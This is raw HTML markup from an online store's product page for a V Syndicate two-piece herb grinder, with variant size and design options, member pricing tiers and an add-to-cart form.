<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43452002926773" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$20.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $13.53</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $6.47 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
         
            
            <div class="us-pricing-refresh-single"
                
                    
                        hidden
                    
                
                data-variant="43452002959541" data-has-price="true" 
                > 
                














 
<div class="us-refresh-pricing-base__price__main-pdp" >
    <div class="base__price_container">
        <span class="base__price">$20.00</span>
        <span class="base__price_label">Non-member price</span>
    </div>

    <div class="club__price_container"> 
        <span class="club__price"> $13.53</span>
        <svg width="16" height="20" viewBox="0 0 16 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4694 11.8021L14.7454 11.5034L16 12.6451L12.4797 16.1277L8.95931 19.6102C8.43762 20.1299 7.56238 20.1299 7.04069 19.6102L0 12.6451L1.25465 11.5034L1.53058 11.8021C2.32821 12.6697 3.83293 14.3066 5.05309 15.6325C3.65616 12.8784 1.60388 8.84751 1.5737 8.79022L1.39693 8.44238L2.97063 7.76306L6.06198 14.2821L4.02264 4.0309L5.72137 3.74034L5.79035 4.11683C6.22581 6.5231 6.77769 9.55957 7.22609 11.9986C7.1959 8.23367 7.14417 3.01192 7.11399 0.380582V0H8.8817V0.380582L8.87759 0.798419C8.85067 3.53547 8.80257 8.42375 8.77391 11.9986C9.22231 9.55957 9.77419 6.5231 10.2097 4.11683L10.2786 3.74034L11.9774 4.0309L9.93802 14.2821L13.0294 7.76306L14.6031 8.44238L14.4263 8.79022C14.3961 8.8516 12.3439 12.8784 10.9469 15.6325C12.1671 14.3066 13.6718 12.6697 14.4694 11.8021Z" fill="#E1251C"/>
</svg>
        <span class="club__label">Member Price</span>
    </div>

    <div class="club__elite_saving">
        
        
         
        

        You save $6.47 as a Member - <button class="SSO_popup_register">Join for free</button> or <button class=
        "SSO_popup_login">Log in</button> <button class="pdpclubpopupbtn us-popup-button" aria-controls="pdpclubpopup" aria-expanded="false">
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>
</button>
    </div>

    <div class="elite__non_container">  
        <span class="elite__non_label">
            Save even more with  
        </span>  
        <span class="elite__gold">Elite</span>
        <button class="pdpelitepopupbtn us-popup-button" aria-controls="pdpelitepopup" aria-expanded="false">
            
<svg width="12" height="12" viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M5.5 8.5H6.5V5.5H5.5V8.5ZM6 4.5C6.14167 4.5 6.2605 4.452 6.3565 4.356C6.4525 4.26 6.50033 4.14133 6.5 4C6.49967 3.85867 6.45167 3.74 6.356 3.644C6.26033 3.548 6.14167 3.5 6 3.5C5.85833 3.5 5.73967 3.548 5.644 3.644C5.54833 3.74 5.50033 3.85867 5.5 4C5.49967 4.14133 5.54767 4.26017 5.644 4.3565C5.74033 4.45283 5.859 4.50067 6 4.5ZM6 11C5.30833 11 4.65833 10.8687 4.05 10.606C3.44167 10.3433 2.9125 9.98717 2.4625 9.5375C2.0125 9.08783 1.65633 8.55867 1.394 7.95C1.13167 7.34133 1.00033 6.69133 1 6C0.999667 5.30867 1.131 4.65867 1.394 4.05C1.657 3.44133 2.01317 2.91217 2.4625 2.4625C2.91183 2.01283 3.441 1.65667 4.05 1.394C4.659 1.13133 5.309 1 6 1C6.691 1 7.341 1.13133 7.95 1.394C8.559 1.65667 9.08817 2.01283 9.5375 2.4625C9.98683 2.91217 10.3432 3.44133 10.6065 4.05C10.8698 4.65867 11.001 5.30867 11 6C10.999 6.69133 10.8677 7.34133 10.606 7.95C10.3443 8.55867 9.98817 9.08783 9.5375 9.5375C9.08683 9.98717 8.55767 10.3435 7.95 10.6065C7.34233 10.8695 6.69233 11.0007 6 11ZM6 10C7.11667 10 8.0625 9.6125 8.8375 8.8375C9.6125 8.0625 10 7.11667 10 6C10 4.88333 9.6125 3.9375 8.8375 3.1625C8.0625 2.3875 7.11667 2 6 2C4.88333 2 3.9375 2.3875 3.1625 3.1625C2.3875 3.9375 2 4.88333 2 6C2 7.11667 2.3875 8.0625 3.1625 8.8375C3.9375 9.6125 4.88333 10 6 10Z" fill="#D5A03A"/>
</svg>

        </button>
    </div>
</div>














            </div> 
        
    
</div>
<variant-picker id="VariantPicker-template--26548696514741__main-product-7606105473205" class="variant-picker grid gap-5 no-js-hidden" ><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option1"
      data-option-slug="size"
    >
      <legend class="sr-only">Size</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Size:</span>
            <span class="font-medium" id="template--26548696514741__main-product-7606105473205-option1">2.17"/55mm</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-7606105473205-size-0"
                name="Size-template--26548696514741__main-product-7606105473205"
                value="2.17&quot;/55mm"
                checked
                
                data-option-value="2.17&quot;/55mm"
                data-option-value-id="2225578082485"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7606105473205-size-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="2.17&quot;/55mm"
                >2.17"/55mm</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7606105473205-size-1"
                name="Size-template--26548696514741__main-product-7606105473205"
                value="2.48&quot;/63mm"
                
                
                data-option-value="2.48&quot;/63mm"
                data-option-value-id="2225578115253"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7606105473205-size-1"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="2.48&quot;/63mm"
                >2.48"/63mm</label></magnet-element>
          </li></ul></fieldset><fieldset class="js product-form__input variant-input-wrapper relative"
      data-option-index="option2"
      data-option-slug="design"
    >
      <legend class="sr-only">Design</legend>
      <div class="form__label flex items-center justify-between gap-2 w-full"><div class="flex gap-2">
            <span class="option-name">Design:</span>
            <span class="font-medium" id="template--26548696514741__main-product-7606105473205-option2">Smoky Night</span>
          </div></div><ul class="swatches swatches--round swatches--variant flex items-start flex-wrap gap-4"><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7606105473205-design-0"
                name="Design-template--26548696514741__main-product-7606105473205"
                value="T=HC2 Classic"
                
                
                data-option-value="T=HC2 Classic"
                data-option-value-id="2225263280309"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7606105473205-design-0"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="T=HC2 Classic"
                >T=HC2 Classic</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only"
                id="template--26548696514741__main-product-7606105473205-design-1"
                name="Design-template--26548696514741__main-product-7606105473205"
                value="Smoky Night"
                checked
                
                data-option-value="Smoky Night"
                data-option-value-id="2225263313077"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7606105473205-design-1"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Smoky Night"
                >Smoky Night</label></magnet-element>
          </li><li>
            <magnet-element class="block">
              <input
                type="radio"
                class="sr-only disabled"
                id="template--26548696514741__main-product-7606105473205-design-2"
                name="Design-template--26548696514741__main-product-7606105473205"
                value="Alice Mushroom"
                
                
                data-option-value="Alice Mushroom"
                data-option-value-id="2225263345845"
                align-selected=".scroll-area"
              /><label
                  for="template--26548696514741__main-product-7606105473205-design-2"
                  class="label-swatch text-sm font-medium leading-none cursor-pointer relative"
                  title="Alice Mushroom"
                >Alice Mushroom</label></magnet-element>
          </li></ul></fieldset><script type="application/json" data-selected-variant>{"id":43452002828469,"title":"2.17\"\/55mm \/ Smoky Night","option1":"2.17\"\/55mm","option2":"Smoky Night","option3":null,"sku":"810033156014","requires_shipping":true,"taxable":true,"featured_image":{"id":36591879749813,"product_id":7606105473205,"position":2,"created_at":"2024-01-04T19:07:35-05:00","updated_at":"2024-01-04T19:07:37-05:00","alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","width":2696,"height":4044,"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257","variant_ids":[43452002828469,43452002926773]},"available":true,"name":"V Syndicate 2-Piece SharpShred Grinder - 2.17\"\/55mm \/ Smoky Night","public_title":"2.17\"\/55mm \/ Smoky Night","options":["2.17\"\/55mm","Smoky Night"],"price":1500,"weight":0,"compare_at_price":null,"inventory_quantity":54,"inventory_management":"shopify","inventory_policy":"deny","barcode":"","featured_media":{"alt":"A black grinder featuring a vibrant, artistic depiction of Vincent van Gogh smoking, inspired by his “Starry Night” painting.","id":28933691801781,"position":2,"preview_image":{"aspect_ratio":0.667,"height":4044,"width":2696,"src":"\/\/www.smokecartel.com\/cdn\/shop\/files\/v-syndicate-63mm-smoky-night-2-piece-sharpshred-grinder-23769213599899.jpg?v=1704413257"}},"requires_selling_plan":false,"selling_plan_allocations":[],"quantity_rule":{"min":1,"max":null,"increment":1}}</script>
</variant-picker>
<noscript>
  <div class="product-form__input">
    <label class="form__label flex gap-2" for="Variants-template--26548696514741__main-product-7606105473205">Product variants</label>
    <div class="field">
      <select name="id" id="Variants-template--26548696514741__main-product-7606105473205" class="select" form="ProductForm-template--26548696514741__main-product-7606105473205"><option
            
            disabled
            value="43452002795701"
          >
            2.17"/55mm / T=HC2 Classic
 - Sold Out
            - $15.00
          </option><option
            selected
            
            value="43452002828469"
          >
            2.17"/55mm / Smoky Night

            - $15.00
          </option><option
            
            disabled
            value="43452002861237"
          >
            2.17"/55mm / Alice Mushroom
 - Sold Out
            - $15.00
          </option><option
            
            disabled
            value="43452002894005"
          >
            2.48"/63mm / T=HC2 Classic
 - Sold Out
            - $20.00
          </option><option
            
            disabled
            value="43452002926773"
          >
            2.48"/63mm / Smoky Night
 - Sold Out
            - $20.00
          </option><option
            
            disabled
            value="43452002959541"
          >
            2.48"/63mm / Alice Mushroom
 - Sold Out
            - $20.00
          </option></select><svg class="icon icon-chevron-up icon-sm absolute pointer-events-none" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></div>
  </div>
</noscript>
<select name="cc-pricings-select" class="hidden" data-currency-symbol="$">
                  
                    <option value="43452002795701" data-price="15" data-club-price="10.15" data-elite-price="9.90" >2.17"/55mm / T=HC2 Classic</option>
                  
                    <option value="43452002828469" data-price="15" data-club-price="10.15" data-elite-price="9.90" >2.17"/55mm / Smoky Night</option>
                  
                    <option value="43452002861237" data-price="15" data-club-price="10.15" data-elite-price="9.90" >2.17"/55mm / Alice Mushroom</option>
                  
                    <option value="43452002894005" data-price="20" data-club-price="13.53" data-elite-price="13.19" >2.48"/63mm / T=HC2 Classic</option>
                  
                    <option value="43452002926773" data-price="20" data-club-price="13.53" data-elite-price="13.19" >2.48"/63mm / Smoky Night</option>
                  
                    <option value="43452002959541" data-price="20" data-club-price="13.53" data-elite-price="13.19" >2.48"/63mm / Alice Mushroom</option>
                  
                </select>


<div class="product-form-wrapper" ><form method="post" action="/cart/add" id="ProductForm-template--26548696514741__main-product-7606105473205" accept-charset="UTF-8" class="product-form grid gap-8" enctype="multipart/form-data" data-type="add-to-cart-form" data-hide-errors="false" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43452002828469" disabled /><div class="product-form__buttons grid gap-4" id="QuantityForm-template--26548696514741__main-product-7606105473205">
      <div class="product-form__error-message alert alert--error text-sm font-medium leading-tight" role="alert" hidden></div><div class="buy-buttons flex flex-wrap gap-4"><label for="Quantity-template--26548696514741__main-product-7606105473205" class="label sr-only">Quantity</label>
          <quantity-input class="quantity inline-flex shrink-0 relative" data-section-id="template--26548696514741__main-product" data-product-id="7606105473205">
            <button type="button" name="minus" class="quantity__button" aria-label="Decrease quantity for V Syndicate 2-Piece SharpShred Grinder"><svg class="icon icon-chevron-left icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M14 6L8 12L14 18"></path>
    </svg></button>
            <input
              id="Quantity-template--26548696514741__main-product-7606105473205"
              class="quantity__input text-sm sm:text-base font-medium text-center"
              type="number"
              name="quantity"
              inputmode="numeric"
              autocomplete="off"
              data-quantity-variant-id="43452002828469"
              data-cart-quantity="0"
              data-min="1"
              min="1"
              
              step="1"
              value="1"
              form="ProductForm-template--26548696514741__main-product-7606105473205"
            />
            <button type="button" name="plus" class="quantity__button" aria-label="Increase quantity for V Syndicate 2-Piece SharpShred Grinder"><svg class="icon icon-chevron-right icon-sm stroke-2 transform" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M10 6L16 12L10 18"></path>
    </svg></button>
          </quantity-input><input type="hidden" value="/products/v-syndicate-2-piece-sharpshred-grinder" name="product-url"/>
        <button
          type="submit"
          name="add"
          form="ProductForm-template--26548696514741__main-product-7606105473205"
          class="product-form__submit button button--primary button--fixed grow with-price"
          is="hover-button">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text">
            <span>Add to cart</span><div id="BuyButtonPrice-template--26548696514741__main-product-7606105473205" class="flex">
                <span class="relative">&nbsp;&nbsp;-&nbsp;&nbsp;</span>
                
                 
                
                
                

                

                

                
                
 

                

                

                

                <product-buy-price class="price" data-price="1500" form="ProductForm-template--26548696514741__main-product-7606105473205">$15.00</product-buy-price>
              </div></span>
        </button></div></div><input type="hidden" name="product-id" value="7606105473205" /><input type="hidden" name="section-id" value="template--26548696514741__main-product" /></form></div>
<div class="product__text first" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-truck icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.9201 11 7.8 11H4.2C3.0799 11 2.51984 11 2.09202 11.218C1.71569 11.4097 1.40973 11.7157 1.21799 12.092C1 12.5198 1 13.0799 1 14.2V16C1 16.9319 1 17.3978 1.15224 17.7654C1.35523 18.2554 1.74458 18.6448 2.23463 18.8478C2.60218 19 3.06812 19 4 19C4 17.3432 5.34315 16 7 16C8.65685 16 10 17.3432 10 19H14C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001Z"/>
      <path d="M10 19H14M10 19C10 20.6569 8.65685 22 7 22C5.34315 22 4 20.6569 4 19M10 19C10 17.3432 8.65685 16 7 16C5.34315 16 4 17.3432 4 19M14 19C14 20.6569 15.3431 22 17 22C18.6569 22 20 20.6569 20 19M14 19C14 17.3432 15.3431 16 17 16C18.6569 16 20 17.3432 20 19M20 19V19C21.6569 19 23 17.6569 23 16V6.80001C23 5.11985 23 4.27977 22.673 3.63804C22.3854 3.07355 21.9265 2.61461 21.362 2.32699C20.7202 2.00001 19.8802 2.00001 18.2 2.00001H15.8C14.1198 2.00001 13.2798 2.00001 12.638 2.32699C12.0735 2.61461 11.6146 3.07355 11.327 3.63804C11 4.27977 11 5.11985 11 6.80001V7.80001C11 8.92011 11 9.48017 10.782 9.90799C10.5903 10.2843 10.2843 10.5903 9.90798 10.782C9.48016 11 8.92011 11 7.8 11H1.5M4 19V19C3.06812 19 2.60218 19 2.23463 18.8478C1.74458 18.6448 1.35523 18.2554 1.15224 17.7654C1 17.3978 1 16.9319 1 16V12.7727C1 12.1129 1 11.783 1.05245 11.4623C1.09902 11.1776 1.17626 10.8987 1.28282 10.6306C1.40284 10.3286 1.57257 10.0457 1.91205 9.47993L2.13566 9.10724C2.8155 7.97417 3.15542 7.40764 3.62342 6.99612C4.03758 6.63195 4.52256 6.35736 5.04791 6.18959C5.64157 6.00001 6.30225 6.00001 7.62362 6.00001H11" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="rte text-sm leading-tight"><strong>Free shipping </strong>on qualifying orders</p>
                    </div>
                  </div><div class="product__text even" >
                    <div class="product__text-inner flex items-center gap-2d5"><svg class="icon icon-chat_bubble icon-custom inline-block stroke-1" width="24" height="24" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M2 10C2 7.19974 2 5.79961 2.54497 4.73005C3.02433 3.78924 3.78924 3.02433 4.73005 2.54497C5.79961 2 7.19974 2 10 2H14C16.8003 2 18.2004 2 19.27 2.54497C20.2108 3.02433 20.9757 3.78924 21.455 4.73005C22 5.79961 22 7.19974 22 10V19.1708C22 20.1969 22 20.71 21.8373 21.0302C21.5642 21.5676 20.996 21.8893 20.3947 21.847C20.0363 21.8218 19.5964 21.5578 18.7165 21.0299C18.1917 20.715 17.9293 20.5576 17.6542 20.4347C17.1972 20.2306 16.7122 20.0963 16.2154 20.0362C15.9163 20 15.6103 20 14.9983 20H10C7.19974 20 5.79961 20 4.73005 19.455C3.78924 18.9757 3.02433 18.2108 2.54497 17.27C2 16.2004 2 14.8003 2 12V10Z"/>
